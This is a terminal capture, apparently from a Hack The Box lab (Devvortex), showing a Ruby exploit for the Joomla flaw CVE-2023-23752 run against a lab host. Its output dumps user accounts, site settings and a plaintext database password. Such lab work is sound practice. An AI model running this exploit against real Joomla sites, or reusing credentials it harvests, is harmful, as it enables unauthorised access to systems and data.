 ~/hackthebox/Labs/Devvortex/exploit-CVE-2023-23752 > master
❯ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0